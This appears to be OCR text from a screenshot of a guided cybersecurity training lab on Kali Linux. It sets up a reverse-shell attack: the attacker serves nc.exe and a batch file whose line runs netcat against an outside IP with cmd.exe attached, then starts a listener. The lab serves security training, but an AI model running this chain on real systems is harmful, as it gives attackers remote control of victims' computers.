 Lab 33: Assisted - Training and Awareness through Simulation - Google Chrome
labclient.labondemand.com/LabClient/9108589d-f23d-420e-8b4f-7aa336d8462e?rc=10
KALI
1 2 3 4
8:53
Trash
File System
Home
root@kali: ~
File Actions Edit View Help
(root@kali)-[~]
# ls /var/www/html
index.html index.nginx-debian.html nc.exe reverse-shell.bat rs-dl.bat
(root@kali)-[~]
# cp /usr/share/windows-resources/binaries/nc.exe /var/www/html/nc.exe
(root@kali)-[~]
# cat /var/www/html/reverse-shell.bat
%userprofile%\Downloads\nc 203.0.113.66 7890 -e cmd.exe
(root@kali)-[~]
#
V
A
Lab 33: Assisted - Training and Awareness through S...
57 Minutes Remaining
Instructions Resources Help 100%
/var/www/html/ is the web root directory
for the local Apache web server on Kali.
5. Enter the following command to view the
contents of the web root directory: ls -l
/var/www/html/nc.exe
The rs-dl.exe is an exploit script that will download
nc.exe and a reverse-shell.bat to the victim
system. The reverse-shell.bat script initiates the
outbound connection from the victim to the
reverse shell listener on the attacker's machine.
6. Enter cat /var/www/html/rs-dl.bat to view
the exploit script.
This command will display the contents of the
script rs-dl.bat, which is short for "remote shell
download".
7. Enter cat /var/www/html/reverse-shell.bat
to view the reverse shell script.
8. Enter service apache2 start
This command starts the preexisting Apache2
installation within Kali.
Select the Score button to validate this task:
Score
9. Enter nc -l -k -p 7890
This command initiates the reverse shell listener
0% Tasks Complete
Previous
Next: Comprehensive...